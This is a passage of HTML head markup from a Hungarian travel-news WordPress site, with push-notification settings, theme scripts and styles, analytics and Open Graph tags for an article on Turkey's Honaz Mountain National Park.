        window.tdb_p_autoload_vars = {"isAjax":false,"isAdminBarShowing":false,"autoloadStatus":"off","origPostEditUrl":null};
    </script>
    
    <style id="tdb-global-colors">:root{--accent-color:#fff}</style>

    
	      <meta name="onesignal" content="wordpress-plugin"/>
            <script>

      window.OneSignalDeferred = window.OneSignalDeferred || [];

      OneSignalDeferred.push(function(OneSignal) {
        var oneSignal_options = {};
        window._oneSignalInitOptions = oneSignal_options;

        oneSignal_options['serviceWorkerParam'] = { scope: '/' };
oneSignal_options['serviceWorkerPath'] = 'OneSignalSDKWorker.js.php';

        OneSignal.Notifications.setDefaultUrl("https://turkinfo.hu");

        oneSignal_options['wordpress'] = true;
oneSignal_options['appId'] = 'c18b40bc-fe1e-40ae-a29c-345251eefeab';
oneSignal_options['allowLocalhostAsSecureOrigin'] = true;
oneSignal_options['welcomeNotification'] = { };
oneSignal_options['welcomeNotification']['title'] = "";
oneSignal_options['welcomeNotification']['message'] = "Köszönjük, hogy követed a friss híreinket!";
oneSignal_options['path'] = "https://turkinfo.hu/wp-content/plugins/onesignal-free-web-push-notifications/sdk_files/";
oneSignal_options['persistNotification'] = false;
oneSignal_options['promptOptions'] = { };
oneSignal_options['promptOptions']['actionMessage'] = "Szeretnék értesítéseket:";
oneSignal_options['promptOptions']['exampleNotificationTitleDesktop'] = "Új cikk van a Türkinfo honlapon!";
oneSignal_options['promptOptions']['exampleNotificationMessageDesktop'] = "Látogass el a honlapunkra, és olvasd el a friss híreket.";
oneSignal_options['promptOptions']['exampleNotificationTitleMobile'] = "Új cikk a Türkinfón!";
oneSignal_options['promptOptions']['exampleNotificationMessageMobile'] = "Látogass el a honlapunkra, és olvasd el a friss híreket.";
oneSignal_options['promptOptions']['acceptButtonText'] = "TOVÁBB";
oneSignal_options['promptOptions']['cancelButtonText'] = "NEM SZERETNÉM";
oneSignal_options['promptOptions']['siteName'] = "http://turkinfo.hu/magyar/";
oneSignal_options['promptOptions']['autoAcceptTitle'] = "Engedélyezem";
oneSignal_options['notifyButton'] = { };
oneSignal_options['notifyButton']['enable'] = true;
oneSignal_options['notifyButton']['position'] = 'bottom-right';
oneSignal_options['notifyButton']['theme'] = 'default';
oneSignal_options['notifyButton']['size'] = 'medium';
oneSignal_options['notifyButton']['showCredit'] = true;
oneSignal_options['notifyButton']['text'] = {};
oneSignal_options['notifyButton']['text']['tip.state.unsubscribed'] = 'Szeretnék értesülni az új cikkekről.';
oneSignal_options['notifyButton']['text']['tip.state.subscribed'] = 'Értesítünk, amint új hír kerül fel az oldalra.';
oneSignal_options['notifyButton']['text']['tip.state.blocked'] = 'A böngésződ letiltja az értesítéseket.';
oneSignal_options['notifyButton']['text']['message.action.subscribed'] = 'Köszönjük a feliratkozást, értesíteni fogunk az új cikkeinkről!';
oneSignal_options['notifyButton']['text']['message.action.resubscribed'] = 'Köszönjük ismét a feliratkozást, értesíteni fogunk az új cikkeinkről!';
oneSignal_options['notifyButton']['text']['message.action.unsubscribed'] = 'Az értesítőket leállítottuk, köszönjük!';
oneSignal_options['notifyButton']['text']['dialog.main.title'] = 'Beállítások';
oneSignal_options['notifyButton']['text']['dialog.main.button.subscribe'] = 'FELIRATKOZÁS';
oneSignal_options['notifyButton']['text']['dialog.main.button.unsubscribe'] = 'LEIRATKOZÁS';
oneSignal_options['notifyButton']['text']['dialog.blocked.title'] = 'Engedélyezd az értesítéseket';
oneSignal_options['notifyButton']['text']['dialog.blocked.message'] = 'Néhány könnyű lépésben engedélyezni tudod az értesítéseinket:';
              OneSignal.init(window._oneSignalInitOptions);
                    });

      function documentInitOneSignal() {
        var oneSignal_elements = document.getElementsByClassName("OneSignal-prompt");

        var oneSignalLinkClickHandler = function(event) { OneSignal.Notifications.requestPermission(); event.preventDefault(); };        for(var i = 0; i < oneSignal_elements.length; i++)
          oneSignal_elements[i].addEventListener('click', oneSignalLinkClickHandler, false);
      }

      if (document.readyState === 'complete') {
           documentInitOneSignal();
      }
      else {
           window.addEventListener("load", function(event){
               documentInitOneSignal();
          });
      }
    </script>
<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>

<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-header-js">
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    // td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }

        // td_js_generator - mini detector
        ( function () {
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();

        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var tds_show_more_info="Show more info";
var tds_show_less_info="Show less info";
var tdc_is_installed="yes";
var tdc_domain_active=false;
var td_ajax_url="https:\/\/turkinfo.hu\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=12.7.3";
var td_get_template_directory_uri="https:\/\/turkinfo.hu\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="smart_snap_always";
var tds_logo_on_sticky="";
var tds_header_style="9";
var td_please_wait="Please wait...";
var td_email_user_pass_incorrect="User or password incorrect!";
var td_email_user_incorrect="Email or username incorrect!";
var td_email_incorrect="Email incorrect!";
var td_user_incorrect="Username incorrect!";
var td_email_user_empty="Email or username empty!";
var td_pass_empty="Pass empty!";
var td_pass_pattern_incorrect="Invalid Pass Pattern!";
var td_retype_pass_incorrect="Retyped Pass incorrect!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="1";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_captcha="";
var tds_theme_color_site_wide="#515151";
var tds_smart_sidebar="";
var tdThemeName="Newspaper";
var tdThemeNameWl="Newspaper";
var td_magnific_popup_translation_tPrev="Previous (Left arrow key)";
var td_magnific_popup_translation_tNext="Next (Right arrow key)";
var td_magnific_popup_translation_tCounter="%curr% of %total%";
var td_magnific_popup_translation_ajax_tError="The content from %url% could not be loaded.";
var td_magnific_popup_translation_image_tError="The image #%curr% could not be loaded.";
var tdBlockNonce="fb355cd06a";
var tdMobileMenu="enabled";
var tdMobileSearch="enabled";
var tdsDateFormat="Y. F j.";
var tdDateNamesI18n={"month_names":["janu\u00e1r","febru\u00e1r","m\u00e1rcius","\u00e1prilis","m\u00e1jus","j\u00fanius","j\u00falius","augusztus","szeptember","okt\u00f3ber","november","december"],"month_names_short":["jan","febr","m\u00e1rc","\u00e1pr","m\u00e1j","j\u00fan","j\u00fal","aug","szept","okt","nov","dec"],"day_names":["vas\u00e1rnap","h\u00e9tf\u0151","kedd","szerda","cs\u00fct\u00f6rt\u00f6k","p\u00e9ntek","szombat"],"day_names_short":["vas","h\u00e9t","ked","sze","cs\u00fc","p\u00e9n","szo"]};
var td_reset_pass_empty="Please enter a new password before proceeding.";
var td_reset_pass_confirm_empty="Please confirm the new password before proceeding.";
var td_reset_pass_not_matching="Please make sure that the passwords match.";
var tdb_modal_confirm="Save";
var tdb_modal_cancel="Cancel";
var tdb_modal_confirm_alt="Yes";
var tdb_modal_cancel_alt="No";
var td_deploy_mode="deploy";
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>ul.sf-menu>.menu-item>a{font-size:12px}.td-scroll-up{position:fixed;bottom:4px;right:5px;cursor:pointer;z-index:9999}.ie9 .td-scroll-up{bottom:-70px}.ie9 .td-scroll-up-visible{bottom:5px}@media (max-width:767px){.td-scroll-up.td-hide-scroll-up-on-mob{display:none!important}}.td-scroll-up{display:none;width:40px;height:40px;background-color:var(--td_theme_color,#4db2ec);transform:translate3d(0,70px,0);transition:transform 0.4s cubic-bezier(.55,0,.1,1) 0s}.td-js-loaded .td-scroll-up{display:block!important}.td-scroll-up .td-icon-menu-up{position:relative;color:#fff;font-size:20px;display:block;text-align:center;width:40px;top:7px}.td-scroll-up-visible{transform:translate3d(0,0,0)}.td-md-is-android .td-scroll-up .td-icon-menu-up{padding-top:1px}:root{--td_theme_color:#515151;--td_slider_text:rgba(81,81,81,0.7)}.td-header-style-12 .td-header-menu-wrap-full,.td-header-style-12 .td-affix,.td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,.td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,.td_category_template_3 .td-current-sub-category,.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.td_block_big_grid_9.td-grid-style-1 .td-post-category,.td_block_big_grid_9.td-grid-style-5 .td-post-category,.td-grid-style-6.td-hover-1 .td-module-thumb:after,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#515151}.td_mega_menu_sub_cats .cur-sub-cat,.td-mega-span h3 a:hover,.td_mod_mega_menu:hover .entry-title a,.header-search-wrap .result-msg a:hover,.td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,.td-header-top-menu .td-icon-search:hover,.td-header-wrap .result-msg a:hover,.top-header-menu li a:hover,.top-header-menu .current-menu-item>a,.top-header-menu .current-menu-ancestor>a,.top-header-menu .current-category-ancestor>a,.td-social-icon-wrap>a:hover,.td-header-sp-top-widget .td-social-icon-wrap a:hover,.td_mod_related_posts:hover h3>a,.td-post-template-11 .td-related-title .td-related-left:hover,.td-post-template-11 .td-related-title .td-related-right:hover,.td-post-template-11 .td-related-title .td-cur-simple-item,.td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,.td-category-header .td-pulldown-category-filter-link:hover,.td-category-siblings .td-subcat-dropdown a:hover,.td-category-siblings .td-subcat-dropdown a.td-current-sub-category,.footer-text-wrap .footer-email-wrap a,.footer-social-wrap a:hover,.td_module_17 .td-read-more a:hover,.td_module_18 .td-read-more a:hover,.td_module_19 .td-post-author-name a:hover,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover{color:#515151}.td-mega-menu-page .wpb_content_element ul li a:hover,.td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,.td-theme-wrap .header-search-wrap .result-msg a:hover{color:#515151!important}.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#515151}.td-header-wrap .td-header-menu-wrap-full,.td-header-menu-wrap.td-affix,.td-header-style-3 .td-header-main-menu,.td-header-style-3 .td-affix .td-header-main-menu,.td-header-style-4 .td-header-main-menu,.td-header-style-4 .td-affix .td-header-main-menu,.td-header-style-8 .td-header-menu-wrap.td-affix,.td-header-style-8 .td-header-top-menu-full{background-color:#d1d1d1}.td-boxed-layout .td-header-style-3 .td-header-menu-wrap,.td-boxed-layout .td-header-style-4 .td-header-menu-wrap,.td-header-style-3 .td_stretch_content .td-header-menu-wrap,.td-header-style-4 .td_stretch_content .td-header-menu-wrap{background-color:#d1d1d1!important}@media (min-width:1019px){.td-header-style-1 .td-header-sp-recs,.td-header-style-1 .td-header-sp-logo{margin-bottom:28px}}@media (min-width:768px) and (max-width:1018px){.td-header-style-1 .td-header-sp-recs,.td-header-style-1 .td-header-sp-logo{margin-bottom:14px}}.td-header-style-7 .td-header-top-menu{border-bottom:none}.sf-menu>.current-menu-item>a:after,.sf-menu>.current-menu-ancestor>a:after,.sf-menu>.current-category-ancestor>a:after,.sf-menu>li:hover>a:after,.sf-menu>.sfHover>a:after,.td_block_mega_menu .td-next-prev-wrap a:hover,.td-mega-span .td-post-category:hover,.td-header-wrap .black-menu .sf-menu>li>a:hover,.td-header-wrap .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .black-menu .sf-menu>.sfHover>a,.td-header-wrap .black-menu .sf-menu>.current-menu-item>a,.td-header-wrap .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .black-menu .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#e76a61}.td_block_mega_menu .td-next-prev-wrap a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#e76a61}.header-search-wrap .td-drop-down-search:before{border-color:transparent transparent #e76a61 transparent}.td_mega_menu_sub_cats .cur-sub-cat,.td_mod_mega_menu:hover .entry-title a,.td-theme-wrap .sf-menu ul .td-menu-item>a:hover,.td-theme-wrap .sf-menu ul .sfHover>a,.td-theme-wrap .sf-menu ul .current-menu-ancestor>a,.td-theme-wrap .sf-menu ul .current-category-ancestor>a,.td-theme-wrap .sf-menu ul .current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a{color:#e76a61}ul.sf-menu>.td-menu-item>a,.td-theme-wrap .td-header-menu-social{font-size:12px}.top-header-menu>li>a,.td-weather-top-widget .td-weather-now .td-big-degrees,.td-weather-top-widget .td-weather-header .td-weather-city,.td-header-sp-top-menu .td_data_time{font-family:Vollkorn}.td_mod_mega_menu .item-details a{font-family:Vollkorn;font-size:14px}.td-post-template-default .td-post-header .entry-title{font-family:Verdana,Geneva,sans-serif;font-size:22px}.td-post-template-1 .td-post-header .entry-title{font-size:32px}.post blockquote p,.page blockquote p,.td-post-text-content blockquote p{text-transform:none}.post .td_quote_box p,.page .td_quote_box p{text-transform:none}.post .td_pull_quote p,.page .td_pull_quote p,.post .wp-block-pullquote blockquote p,.page .wp-block-pullquote blockquote p{text-transform:none}ul.sf-menu>.menu-item>a{font-size:12px}.td-scroll-up{position:fixed;bottom:4px;right:5px;cursor:pointer;z-index:9999}.ie9 .td-scroll-up{bottom:-70px}.ie9 .td-scroll-up-visible{bottom:5px}@media (max-width:767px){.td-scroll-up.td-hide-scroll-up-on-mob{display:none!important}}.td-scroll-up{display:none;width:40px;height:40px;background-color:var(--td_theme_color,#4db2ec);transform:translate3d(0,70px,0);transition:transform 0.4s cubic-bezier(.55,0,.1,1) 0s}.td-js-loaded .td-scroll-up{display:block!important}.td-scroll-up .td-icon-menu-up{position:relative;color:#fff;font-size:20px;display:block;text-align:center;width:40px;top:7px}.td-scroll-up-visible{transform:translate3d(0,0,0)}.td-md-is-android .td-scroll-up .td-icon-menu-up{padding-top:1px}:root{--td_theme_color:#515151;--td_slider_text:rgba(81,81,81,0.7)}.td-header-style-12 .td-header-menu-wrap-full,.td-header-style-12 .td-affix,.td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,.td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,.td_category_template_3 .td-current-sub-category,.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.td_block_big_grid_9.td-grid-style-1 .td-post-category,.td_block_big_grid_9.td-grid-style-5 .td-post-category,.td-grid-style-6.td-hover-1 .td-module-thumb:after,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#515151}.td_mega_menu_sub_cats .cur-sub-cat,.td-mega-span h3 a:hover,.td_mod_mega_menu:hover .entry-title a,.header-search-wrap .result-msg a:hover,.td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,.td-header-top-menu .td-icon-search:hover,.td-header-wrap .result-msg a:hover,.top-header-menu li a:hover,.top-header-menu .current-menu-item>a,.top-header-menu .current-menu-ancestor>a,.top-header-menu .current-category-ancestor>a,.td-social-icon-wrap>a:hover,.td-header-sp-top-widget .td-social-icon-wrap a:hover,.td_mod_related_posts:hover h3>a,.td-post-template-11 .td-related-title .td-related-left:hover,.td-post-template-11 .td-related-title .td-related-right:hover,.td-post-template-11 .td-related-title .td-cur-simple-item,.td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,.td-category-header .td-pulldown-category-filter-link:hover,.td-category-siblings .td-subcat-dropdown a:hover,.td-category-siblings .td-subcat-dropdown a.td-current-sub-category,.footer-text-wrap .footer-email-wrap a,.footer-social-wrap a:hover,.td_module_17 .td-read-more a:hover,.td_module_18 .td-read-more a:hover,.td_module_19 .td-post-author-name a:hover,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover{color:#515151}.td-mega-menu-page .wpb_content_element ul li a:hover,.td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,.td-theme-wrap .header-search-wrap .result-msg a:hover{color:#515151!important}.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#515151}.td-header-wrap .td-header-menu-wrap-full,.td-header-menu-wrap.td-affix,.td-header-style-3 .td-header-main-menu,.td-header-style-3 .td-affix .td-header-main-menu,.td-header-style-4 .td-header-main-menu,.td-header-style-4 .td-affix .td-header-main-menu,.td-header-style-8 .td-header-menu-wrap.td-affix,.td-header-style-8 .td-header-top-menu-full{background-color:#d1d1d1}.td-boxed-layout .td-header-style-3 .td-header-menu-wrap,.td-boxed-layout .td-header-style-4 .td-header-menu-wrap,.td-header-style-3 .td_stretch_content .td-header-menu-wrap,.td-header-style-4 .td_stretch_content .td-header-menu-wrap{background-color:#d1d1d1!important}@media (min-width:1019px){.td-header-style-1 .td-header-sp-recs,.td-header-style-1 .td-header-sp-logo{margin-bottom:28px}}@media (min-width:768px) and (max-width:1018px){.td-header-style-1 .td-header-sp-recs,.td-header-style-1 .td-header-sp-logo{margin-bottom:14px}}.td-header-style-7 .td-header-top-menu{border-bottom:none}.sf-menu>.current-menu-item>a:after,.sf-menu>.current-menu-ancestor>a:after,.sf-menu>.current-category-ancestor>a:after,.sf-menu>li:hover>a:after,.sf-menu>.sfHover>a:after,.td_block_mega_menu .td-next-prev-wrap a:hover,.td-mega-span .td-post-category:hover,.td-header-wrap .black-menu .sf-menu>li>a:hover,.td-header-wrap .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .black-menu .sf-menu>.sfHover>a,.td-header-wrap .black-menu .sf-menu>.current-menu-item>a,.td-header-wrap .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .black-menu .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#e76a61}.td_block_mega_menu .td-next-prev-wrap a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#e76a61}.header-search-wrap .td-drop-down-search:before{border-color:transparent transparent #e76a61 transparent}.td_mega_menu_sub_cats .cur-sub-cat,.td_mod_mega_menu:hover .entry-title a,.td-theme-wrap .sf-menu ul .td-menu-item>a:hover,.td-theme-wrap .sf-menu ul .sfHover>a,.td-theme-wrap .sf-menu ul .current-menu-ancestor>a,.td-theme-wrap .sf-menu ul .current-category-ancestor>a,.td-theme-wrap .sf-menu ul .current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a{color:#e76a61}ul.sf-menu>.td-menu-item>a,.td-theme-wrap .td-header-menu-social{font-size:12px}.top-header-menu>li>a,.td-weather-top-widget .td-weather-now .td-big-degrees,.td-weather-top-widget .td-weather-header .td-weather-city,.td-header-sp-top-menu .td_data_time{font-family:Vollkorn}.td_mod_mega_menu .item-details a{font-family:Vollkorn;font-size:14px}.td-post-template-default .td-post-header .entry-title{font-family:Verdana,Geneva,sans-serif;font-size:22px}.td-post-template-1 .td-post-header .entry-title{font-size:32px}.post blockquote p,.page blockquote p,.td-post-text-content blockquote p{text-transform:none}.post .td_quote_box p,.page .td_quote_box p{text-transform:none}.post .td_pull_quote p,.page .td_pull_quote p,.post .wp-block-pullquote blockquote p,.page .wp-block-pullquote blockquote p{text-transform:none}</style>

<script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','https://www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-61201172-1', 'auto');
  ga('send', 'pageview');

</script>


<script type="application/ld+json">
    {
        "@context": "https://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "https://turkinfo.hu/",
                    "name": "Türkinfo"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://turkinfo.hu/category/utazas/",
                    "name": "Utazás"
                }
            }
            ,{
                "@type": "ListItem",
                "position": 3,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://turkinfo.hu/category/utazas/cikksorozatok/",
                    "name": "Cikksorozatok"                                
                }
            }    
        ]
    }
</script>
<link rel="icon" href="https://turkinfo.hu/wp-content/uploads/2024/05/cropped-sziv-32x32.png" sizes="32x32" />
<link rel="icon" href="https://turkinfo.hu/wp-content/uploads/2024/05/cropped-sziv-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://turkinfo.hu/wp-content/uploads/2024/05/cropped-sziv-180x180.png" />
<meta name="msapplication-TileImage" content="https://turkinfo.hu/wp-content/uploads/2024/05/cropped-sziv-270x270.png" />

<!-- Button style compiled by theme -->

<style>.tdm-btn-style1{background-color:#515151}.tdm-btn-style2:before{border-color:#515151}.tdm-btn-style2{color:#515151}.tdm-btn-style3{-webkit-box-shadow:0 2px 16px #515151;-moz-box-shadow:0 2px 16px #515151;box-shadow:0 2px 16px #515151}.tdm-btn-style3:hover{-webkit-box-shadow:0 4px 26px #515151;-moz-box-shadow:0 4px 26px #515151;box-shadow:0 4px 26px #515151}</style>

<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>
<!-- START - Open Graph and Twitter Card Tags 3.3.5 -->
 <!-- Facebook Open Graph -->
  <meta property="og:locale" content="hu_HU"/>
  <meta property="og:site_name" content="Türkinfo"/>
  <meta property="og:title" content="Nemzeti parkok Törökországban – Honaz-hegység Nemzeti Park"/>
  <meta property="og:url" content="https://turkinfo.hu/nemzeti-parkok-torokorszagban-honaz-hegyseg-nemzeti-park/utazas/cikksorozatok/"/>
  <meta property="og:type" content="article"/>
  <meta property="og:description" content="Törökországban több mint 30 nemzeti park, illetve természetvédelmi terület található. A térség a változatos növény- és állatvilágának és történelmi jelentőségű látnivalónak köszönhetően nagyon népszerű a turisták körében.
Cikksorozatunkban ezeket a nemzeti parkokat szeretnénk megismertetni olvasóink"/>
  <meta property="og:image" content="https://turkinfo.hu/wp-content/uploads/2017/03/Mount_Honaz_Denizli_Turkey.jpg"/>
  <meta property="og:image:url" content="https://turkinfo.hu/wp-content/uploads/2017/03/Mount_Honaz_Denizli_Turkey.jpg"/>
  <meta property="og:image:secure_url" content="https://turkinfo.hu/wp-content/uploads/2017/03/Mount_Honaz_Denizli_Turkey.jpg"/>
  <meta property="article:published_time" content="2017-03-08T12:38:53+01:00"/>
  <meta property="article:modified_time" content="2021-04-19T20:23:40+02:00" />
  <meta property="og:updated_time" content="2021-04-19T20:23:40+02:00" />
